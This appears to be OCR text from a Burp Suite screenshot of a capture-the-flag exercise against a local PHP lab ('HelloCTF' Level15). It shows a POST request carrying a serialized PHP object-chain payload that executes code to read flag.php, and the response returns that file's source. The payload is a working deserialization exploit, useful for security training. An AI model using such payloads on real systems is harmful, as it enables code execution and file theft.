 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH
Search Settings
1 × +
Send Cancel < >
Target: http://localhost:1337 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /Level15/index.php HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: grafana_session=c340826b1dc524b63deb77c45904fef5; grafana_session_expiry=1752595567
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 157
13
14 o=
O:1:"D":1:{s:1:"d";O:10:"destnation":1:{s:3:"cmd";O:1:"A":1:{s:1:"a";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c"
;s:35:"echo file_get_contents('flag.php');";}}}}}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Jul 2025 06:11:50 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Vary: Accept-Encoding
6 Content-Length: 153
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <?php
12 $file_path = "/flag";
13 if (file_exists($file_path)) {
14 $flag = file_get_contents($file_path);
15 }
16 else{
17 $flag = "HelloCTF{Default_Flag}";
18 }
19
20 ?>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 11
Response headers 8
Inspector
Notes
Done
418 bytes | 1,006 millis
Event log (1) All issues (37)
Memory: 188.7MB
1:12 PM
7/26/2025